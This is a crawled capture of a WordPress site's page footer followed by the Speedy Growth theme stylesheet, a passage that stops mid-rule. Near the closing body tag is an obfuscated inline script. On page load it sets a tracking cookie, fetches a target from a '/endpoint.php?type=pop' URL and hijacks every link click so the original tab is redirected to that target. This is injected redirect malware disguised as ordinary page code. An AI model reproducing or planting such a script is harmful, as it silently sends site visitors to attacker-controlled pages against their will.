<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mytechnologie.org/wp-content/themes/speedy-growth/style.css?ver=6.6
body_size: 9477
content:
/* 
Theme Name: Speedy Growth
Theme URI:
Description: Speedy Growth is your SEO friendly & responsive theme made for blogging, newspapers or journalist writing. The code is clean, so your website will be quick and load fast with great page speed. The theme is simple to set up but has a lot of features for affiliate marketing, i.e. lots of advertisement space for affiliate programs such as Google AdSense - of course, this kind of website requires a SEO optimized, creative & modern theme, which Speedy Growth is. Speedy Growth is a proper multi purpose theme, Beaver Pagebuilder is implemented so you can create your corporate business landing page, an elegant agency one page, or a simple photography portfolio. Authors & bloggers can easily create a simple and minimalistic blog and customize it to a niche with the header, so you can write about anything from food, travel, fashion, lifestyle, reviews, products, or other entertainment niches. To sum it up, the theme is SEO optimised, and responsive, so it works on tablets, desktops, and mobile phones, on every device, such as an Apple or Android. The theme allows you to create a newspaper or 1 page / single page, coach, school, or education conference website with a very low amount of effort required since the design looks beautiful out of the box.
Tested up to: 6.0
Requires PHP: 4.0
Author: superbthemescom
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Author URI: https://superbthemes.com/
Template: creativeily
Version: 1.0.2
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: speedy-growth
*/



html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
  font-size: 16px;
 
}
@media screen and (min-width: 25em){
  html { font-size: calc( 14px + (16 - 14) * (100vw - 400px) / (800 - 400) ); }
}
@media screen and (min-width: 25em){
  html { font-size: calc( 14px + (16 - 14) * (100vw - 400px) / (800 - 400) ); }
}
@media screen and (min-width: 50em){
  html { font-size: calc( 14px + (16 - 14) * (100vw - 400px) / (800 - 400) ); }
}
 body {
  font-family: 'Roboto', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5em;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  padding: 0;
  background:#f3f3f3;
  margin: 0;
  position: relative;
  color: #777;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-text-size-adjust: 100%;
}

/* div */

div, img, pre, figure {
  max-width: 100%;
  overflow: hidden;
}

html, body {
  max-width: 100% !important;
}
img {
  height: auto;
  max-width: 100% !important;
}

a {
  color: #111;
}

p {
  line-height: 1.5em;
}
 article,
 aside,
 footer,
 header,
 nav,
 section {
  display: block;
}
 h1 {
  font-size: 2.4em;
  line-height: 1.2em;
  margin: 1.2em 0;
}

h2 {
  font-size: 2em;
  line-height: 1.2em;
  margin: 1em 0;
}

h3 {
  font-size: 1.4em;
  line-height: 1.2em;
  margin: 0.7em 0;
}

/* Grouping content
========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

 figcaption,
 figure,
 main { /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

 figure {
  margin: 1em 0;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

 hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
  overflow: auto;
}

/* Text-level semantics
========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

 a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

 abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

 b,
 strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

 b,
 strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 code,
 kbd,
 samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

 dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

 mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

 small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

 sub,
 sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

 audio,
 video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

 audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

 img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

 svg:not(:root) {
  overflow: hidden;
}

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

 button,
 input,
 optgroup,
 select,
 textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

 button,
 input { /* 1 */
  overflow: visible;
}




footer.site-footer {
  display: block;
  background-color: #171717;
}

#primary {

}

.widget {
  margin-right: 3em;
  margin-left: 2.5em;
  margin-bottom: 2em;
  font-size: 1em;

}

.widget ul {
  list-style: none;
  padding-left: 0;
}

.widget ul li {
}

.widget ul li {
  padding: 10px 0;
  position: relative;
  border-bottom:1px solid rgba(255, 255, 255, 0.11);
}
.site-info {
padding:20px 0;
}
.site-info,
.site-info * {
  font-size: 14px;
  text-align: center;
  line-height: 140%;
  color: rgba(255, 255, 255, 0.48);
  font-weight: 600;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

 button,
 select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

 button,
 html [type="button"], /* 1 */
 [type="reset"],
 [type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

 button::-moz-focus-inner,
 [type="button"]::-moz-focus-inner,
 [type="reset"]::-moz-focus-inner,
 [type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

 button:-moz-focusring,
 [type="button"]:-moz-focusring,
 [type="reset"]:-moz-focusring,
 [type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

 fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

 legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

 progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

 textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

 [type="checkbox"],
 [type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

 [type="number"]::-webkit-inner-spin-button,
 [type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

 [type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

 [type="search"]::-webkit-search-cancel-button,
 [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

 ::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

 details, /* 1 */
 menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

 summary {
  display: list-item;
}

/* Scripting
========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

 canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

 template {
  display: none;
}

/* Hidden
========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

 [hidden] {
  display: none;
}

#start {
  background-color: #fff;
}

.header{
  position:relative;
  overflow:visible;
  display:-webkit-flex;
  -webkit-flex-wrap: wrap;
  justify-content: center;
  align-items: -webkit-flex-start;
  align-content: -webkit-flex-start;
  height: 700px;
  height: 100vh;
  max-height: 100%;
  min-height:200px;
  min-width:300px;
  color:#eee;
}
.header:after{
  content:"";
  width:100%;
  height:40%;
  position:absolute;
  bottom:0;
  left:0;
  z-index:-1;
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(27,32,48,1) 100%);
}

.header a{
  color:#fff
}

.header2{
  position:relative;
  overflow:hidden;
  display:flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: flex-start;
  align-content: flex-start;
  height:100vh;
  min-height:400px;
  max-height:100vh;
  min-width:300px;
  color:#eee;
}
.header2:after{
  content:"";
  width:100%;
  height:40%;
  position:absolute;
  bottom:0;
  left:0;
  z-index:-1;

}

.header2 a{
  color:#eee
}

.logo,
.logo:hover{
  text-decoration:none;
  display:inline-block;
  margin-left:20px;
  margin-top: 20px;
  padding:5px 10px;
  color:#fff;
  font-weight:600;
  font-size:30px;
  box-sizing:border-box
}

.custom-logo {
  margin-left:20px;
  margin-top: 20px;
  max-width: 50% !important;
  height: auto;
}
.info{
  flex: 0 0 auto;
  width:80%
}
.info{
  width:90%;
  left: 5%;
  position: absolute;
  top:45%;
  text-align:center;
  text-shadow:0 2px 3px rgba(0,0,0,0.2)
}
.author{
  display:inline-block;
  width:50px;
  height:50px;
  border-radius:50%;
  background:url(http://favim.com/media/uploads/images/610/140308/black-n-white-cute-funny-iron-man-Favim.com-1462744.jpg) center no-repeat;
  background-size:cover;
  box-shadow:0 2px 3px rgba(0,0,0,0.3);
  margin-bottom:3px
}
.info h4, .meta{
  font-size:0.7em
}
.header .info h1 {
  margin:0;
  font-size:45px;
}
.header .meta p {
  font-size:20px;
  font-style:normal;
  margin-top:10px;
}
.meta{
  font-style:italic;
}
@keyframes grow{
  0% { transform:scale(1)}
  50% { transform:scale(1.2)}
}
.content{  
  padding:5% 10%;
  text-align:justify
}
.btn{
  color:#333;
  border:2px solid;
  border-radius:3px;
  text-decoration:none;
  display:inline-block;
  padding:5px 10px;
  font-weight:600
}

.twtr{
  margin-top:100px
}
.wp-caption {
  margin-bottom: 1.5em;
}

.wp-caption-text {
  font-style: italic;
  text-align: center;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Buttons */
.logo-menu-creativeily {
  position: relative;
  z-index: 10;
  margin: 0;
  margin-top: 1.5em;
}
#top-menu a {
  text-decoration: none;
  align-items: center;
  overflow: hidden;
  overflow: visible!important;
  text-overflow: ellipsis;
  font-size: 1.2em;

}

/* top menu */

.header-top {
  position: absolute;
  overflow: visible;
  left: 0;
  top:0;
  width: 100%;
  z-index: 9;
  padding-bottom: 20px;

}


/**---- Mobile Bar ----**/

.menu-toggle {
  display: none;
}

.mobile-bar {
  -webkit-transform: translate3d(0,0,0);
  z-index: 10;
  box-shadow:0 4px 10px rgba(0,0,0,.05);
  position: fixed;
  top: 20px;
  right: 10px;
  padding: 5px 12px;
  /* margin-top: 10px; */
  margin-right: 10px;
  background-color:#fcaf3a;
  height: 40px;
  border-radius:3px;
}

/**---- Menu Icon ----**/
.footer-info-right a {
    text-decoration: underline;
}
.menu-icon {
  display: block;
  outline:none;
  position: relative;
  width: 25px;
  height: 100%;
  cursor: pointer;
  -webkit-transition: -webkit-transform 300ms ease;
  transition: -webkit-transform 300ms ease;
  transition: transform 300ms ease;
  transition: transform 300ms ease, -webkit-transform 300ms ease;
}

.menu-icon > span {
  display: block;
  position: absolute;
  font-size: 14px;
  top: 55%;
  margin-top: -0.2em;
  width: 100%;
  height: 2px;
  border-radius: 1px;
  background-color: #252525;
  -webkit-transition: -webkit-transform 300ms ease;
  transition: -webkit-transform 300ms ease;
  transition: transform 300ms ease;
  transition: transform 300ms ease, -webkit-transform 300ms ease;
}

.menu-icon > span:before, 
.menu-icon > span:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 1px;
  background-color: #252525;
  -webkit-transition: -webkit-transform 300ms ease;
  transition: -webkit-transform 300ms ease;
  transition: transform 300ms ease;
  transition: transform 300ms ease, -webkit-transform 300ms ease;
}

.menu-icon > span:before {
  -webkit-transform: translateY(-0.6em);
  transform: translateY(-0.6em);
}

.menu-icon > span:after {
  -webkit-transform: translateY(0.6em);
  transform: translateY(0.6em);
}

/**---- Menu Icon Effects ----**/

.menu-toggle:checked + .mobile-bar .menu-icon {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.menu-toggle:checked + .mobile-bar span:before,
.menu-toggle:checked + .mobile-bar span:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

/**---- Off-Canvas Effect ----**/

.menu-toggle:checked ~ .header-menu {
  visibility: visible;
  opacity: 1;
  transition: visibility 0s, opacity 0.3s ease-in;
}


/**---- Header ----**/

.header-menu {
  position: fixed;
  top: 0;
  left: 0%;
  padding-top: 10px;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.9);
  text-align: center;
  color: #eee;
  visibility: hidden;
  opacity:0;
  transition: visibility 0s, opacity 0.3s ease-in;
}

.header-menu nav, 
.header-menu ul {
  height: 100%;
  list-style: none;
}

#top-menu {

}

#top-menu ul {
  -webkit-padding-start: 0;
}

#top-menu a:hover {
}

#creativeily-menu-back {
  position: fixed;
  top: 20px;
  left: 10px;
  padding: 13px;
  font-size: 2em;
  z-index: 10;
  height: 50px;
  width: 50px;
  background-color: rgba(0,0,0,0.1);
  cursor: pointer;


}

#creativeily-menu-home {
  position: relative;
  margin: 0 auto;
  padding: 0.7em;
  font-size: 2em;
  z-index: 10;
  height: 50px;
  width: 50px;
  background-color: rgba(0,0,0,0.1);
  cursor: pointer;
}


.creativeily-submenu-button span {
  cursor: pointer;
  margin-left: 0.3em;
  color: #fcaf3a;
}


.header-menu ul {
  position: fixed;
  min-height: inherit;
  bottom: auto;
  right: auto;
  width: 100%;
  padding-top: 6em;
  padding-bottom: 4em;
  margin: 0;
  text-align: -webkit-center;
  top: 0%;
  height: 100%;
  visibility: inherit;
  box-sizing: border-box;
  overflow-x: auto;
}

.header-menu ul ul {
  display: none;
  position: fixed;
  margin: 0;
  right: 100%;
  background-color: rgba(0,0,0,0.9);
}

.header-menu ul ul ul {
  display: none;
  position: fixed;
  margin: 0;
  left: 100%;
  background-color: rgba(0,0,0,0.9);
}

.entry-title {
  margin: 0;
}

a {
  text-decoration: none;
}

.postinfo {
  color: #b5b8bf;
  display: inline-block;
  line-height: 1em;
  margin: 0;
  margin-top: 0.7em;
  overflow: inherit;
}



.postinfo, .postinfo * {
  font-size: 14px;
  color: #b5b8bf;
  font-family: 'Roboto', sans-serif;
}

.post-thumbnail {
  text-align: center;

}

.sticky {
  text-align: justify;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
.postinfo span:after {
  content: '•';
  margin: 0 7px 0 11px;
  font-size: 12px;
  display: inline-block;
}
.entry-title {
  margin: 0;
  font-size: 30px;
}
.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0;
}

.entry-header {
  margin-top: 1.3em;
  margin-right: 1.7em;
  margin-left: 1.7em;
  margin-bottom: 0em;
}

.single .entry-content a,
.page .entry-content a {
  text-decoration: underline;
}

.entry-content {

  margin-bottom: 1.8em;
  margin-right: 1.7em;
  margin-left: 1.7em;
  text-align: justify;

}

.entry-content .button {

  margin-top: 0.5em;

}

article div, article header, article img, article p, .widget, .widget ul li {
  opacity: 0;

}



.footer-column-three {
  display: inline-block;
  float: left;
  width: 100%;
  max-width: 33%;
  color: #fff;
  padding: 50px 0;
}
.footer-column-right {
  padding-left: 10px;
} 
.footer-column-middle {
  padding-right: 10px;
  padding-left: 10px;
}
.footer-column-left {
  padding-right: 10px;
}



.dashicons, .dashicons-before:before {
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 1em;
  height: 1em;
  font-size: 1em;
  line-height: 1em;
  font-family: dashicons;
  text-decoration: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: text-top;
  text-align: center;
  -webkit-transition: color .1s ease-in 0s;
  transition: color .1s ease-in 0s;
  -webkit-font-smoothing: antialiased;
}

/* Buttons */

.button, button {
  font-size: 1em;
  line-height: 1em;
  font-family: 'Roboto', sans-serif;
  text-decoration: none;
  text-decoration: none;
  border-radius: 3px;
  padding: 12px 18px;
  border: 1px solid;
  display: inline-block;
  cursor: pointer;
  -webkit-transition:all 0.2s ease-in-out;
  transition:all 0.2s ease-in-out;
}

body .image-creativeily-header {
  background-size:cover !important;
}

.nav-links {
  text-align: center;
  margin: 2em;
}


.col-creativeily {

  float: left;
  margin: 0;
  margin-right: 5%;
  margin-bottom: 5%;
  width: 45%;
  overflow: hidden;
}

/* scroll button */


#section06 {
  position: absolute;
  bottom: 1em;
  height: 100px;
  width: 100px;
}

#section06 span {
  position: absolute;
  bottom: 48px;
  left: 50%;
  width: 24px;
  height: 24px;
  margin-left: -12px;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-animation: sdb05 1.5s infinite;
  animation: sdb05 1.5s infinite;
  box-sizing: border-box;
}
@-webkit-keyframes sdb05 {
  0% {
    -webkit-transform: rotate(-45deg) translate(0, 0);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: rotate(-45deg) translate(-20px, 20px);
    opacity: 0;
  }
}
@keyframes sdb05 {
  0% {
    transform: rotate(-45deg) translate(0, 0);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: rotate(-45deg) translate(-20px, 20px);
    opacity: 0;
  }
}

/* widget */

.widget-title {
  margin: 0.5em 0;
  margin-bottom: 0;

}

ul.children, ul.sub-menu {
  margin-top: 1em;
}

/* forms */

form input, form textarea {
  display: block;
  max-width: 87%;
  margin-right: 1.5em;
  margin-top: 2%;
  padding: 0.5em;
}

#comments {
  margin-left: 2.5em;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.search-form {
  display: inline-flex;
  max-width: 100%;
  margin-top: 1.3em;
}

.search-submit {
  border-radius: 0;
  border-left: none;
  border-color: #e6e6e6;
}

.search-field {
  display: inline;
  margin: 0;
  padding: 12px 18px;
  vertical-align: bottom;
}
table#wp-calendar {
  width: 100%;
}
#respond {
}

.comment-list li{
  list-style-type: none;
}

.comment-list ol {
  margin-top: 1.5em;
  padding: 0;
  padding-left: 0;
}

.comment-list {
  padding: 0;
}

.comment-list footer {

  background-color: inherit;
  border: none;
}

.comment-body {
  margin-right: 1.5em;
  padding:1.5em;
  border: 0 solid #eee;
  margin-bottom: 1.5em;
}

.comment-list time {
  font-size: small;
}

.comment-list p {
  font-style: italic;
}

/* main margin */

.creativeily-page .entry-content {
  margin-left: 2.5em;
  margin-right: 2.5em;
}



.wrapmain,
.footer-wrapmain {
  max-width: 1024px;
  margin: 20px auto;
  padding:0px 20px;
}
.error404 .content-area,
.search-no-results .content-area {
  background:#fff;
  border-radius:3px;
  box-shadow: 0 4px 10px rgba(0,0,0,.05);
}
.wrapmain .content-area article {
  background:#fff;
  border-radius:3px;
  box-shadow: 0 4px 10px rgba(0,0,0,.05);
  padding:25px;
  margin:0 0 20px 0;
  text-align:center;
}
.wrapmain .content-area article .entry-header,
.wrapmain .content-area article .entry-content {
  margin:0;
  text-align:center;
}
.wrapmain .content-area article .entry-content p {
  font-size: 15px;
  color: #989898;
  text-align: left;
}
.featured-img-box {
  margin-bottom:20px;
}
.featured-img-box img {
  border-radius: 3px 3px 0px 0px;
}
.has-sidebar #secondary {
  margin-top:0;
  background:#fff;
  border-radius:3px;
  box-shadow: 0 4px 10px rgba(0,0,0,.05);
  margin-left: 3%;
  padding:25px;
}
.has-sidebar #secondary .widget{
  margin:0;
}
.has-sidebar #secondary .widget:first-of-type h2:first-of-type{
  margin-top:0px;
}
.has-sidebar #secondary .widget h2 {
  font-size: 18px;
  color: #000;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  line-height:130%;
  margin-top:30px;
  margin-bottom:15px;
}
.widget ul li:first-of-type {
  padding-top: 0px;
}
.single .wrapmain .content-area article *,
.page .wrapmain .content-area article * {
  text-align:left;
}
.single .wrapmain .content-area article h2,
.page .wrapmain .content-area article h2{
  font-size: 25px;
  color: #333;
  margin-top: 20px;
  margin-bottom: 10px;
  line-height:140%;
}
.single .wrapmain .content-area article h3,
.page .wrapmain .content-area article h3 {
  font-size: 23px;
  color: #333;
  margin-top: 20px;
  margin-bottom: 10px;
  line-height:140%;
}
.single .wrapmain .content-area article h4,
.page .wrapmain .content-area article h4 {
  font-size: 22px;
  color: #333;
  margin-top: 20px;
  margin-bottom: 10px;
  line-height:140%;
}
.single .wrapmain .content-area article h5,
.page .wrapmain .content-area article h5 {
  font-size: 21px;
  color: #333;
  margin-top: 20px;
  margin-bottom: 10px;
  line-height:140%;
}
.single .wrapmain .content-area article h6,
.page .wrapmain .content-area article h6 {
  font-size: 20px;
  color: #333;
  margin-top: 20px;
  margin-bottom: 10px;
  line-height:140%;
}
.single-meta *,
.single-meta span,
.single-meta a,
.single .wrapmain .content-area article .single-meta span {
  color: #9c9c9c;
  font-weight: 400;
  margin-top: 20px;
  font-style: italic;
}


ol.wp-block-latest-comments {
  padding: 0px;
}
ol.wp-block-latest-comments {
  padding: 0px;
}
.single .wrapmain .content-area article, .single .wrapmain .content-area article p, .single .wrapmain .content-area article dd, .single .wrapmain .content-area article li, .single .wrapmain .content-area article ul, .single .wrapmain .content-area article ol, .single .wrapmain .content-area article address, .single .wrapmain .content-area article table, .single .wrapmain .content-area article th, .single .wrapmain .content-area article td, .single .wrapmain .content-area article blockquote, .single .wrapmain .content-area article span, .single .wrapmain .content-area article div 
.page .wrapmain .content-area article, .page .wrapmain .content-area article p, .page .wrapmain .content-area article dd, .page .wrapmain .content-area article li, .page .wrapmain .content-area article ul, .page .wrapmain .content-area article ol, .page .wrapmain .content-area article address, .page .wrapmain .content-area article table, .page .wrapmain .content-area article th, .page .wrapmain .content-area article td, .page .wrapmain .content-area article blockquote, .page .wrapmain .content-area article span, .page .wrapmain .content-area article div {
  font-size:14px;
  color:#333;
}
.single .wrapmain .content-area article a,
.page .wrapmain .content-area article a {
  color: #6289f9;
}
.single .wrapmain .content-area article td, .single .wrapmain .content-area article th,
.page .wrapmain .content-area article td, .page .wrapmain .content-area article th,
.single .wrapmain .content-area article td, .single .wrapmain .content-area article td,
.page .wrapmain .content-area article td, .page .wrapmain .content-area article td {
  padding:10px;
  border:1px solid #eee;
}
.postinfo span:last-of-type:after {
  display:none;
}
h2.comments-title {
  font-size: 20px;
}
.single .wrapmain .content-area article .entry-header .postinfo,
